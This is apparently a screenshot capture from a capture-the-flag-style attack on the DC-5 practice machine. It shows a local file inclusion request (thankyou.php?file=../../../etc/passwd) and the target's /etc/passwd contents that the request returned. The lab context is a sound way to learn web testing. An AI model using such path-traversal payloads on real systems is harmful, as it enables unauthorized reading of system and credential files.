 192.168.56.114/thankyou.php?file=../../../etc/passwd
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins Reverse Shell Cheat S... CrackStation GitHub - swisskyrepo/...
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false